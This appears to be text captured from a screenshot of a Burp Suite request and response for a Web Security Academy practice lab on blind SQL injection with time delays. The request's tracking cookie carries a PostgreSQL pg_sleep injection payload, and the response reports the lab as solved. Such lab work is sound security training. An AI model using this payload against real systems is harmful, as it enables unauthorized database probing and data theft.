 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a9d00bf03b82d32841e796600a300fa.web-security-academy.net
3 Cookie: TrackingId=hChFD3f93HrbbPI5'||(select 1 from pg_sleep(5))--; session=
0mFl5Q8GzWiXcfLpgpab7DsJboZL0fRb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0a9d00bf03b82d32841e796600a300fa.web-security-academy.net/filter?category=Pets
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with time
delays
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Pets
Refine your search: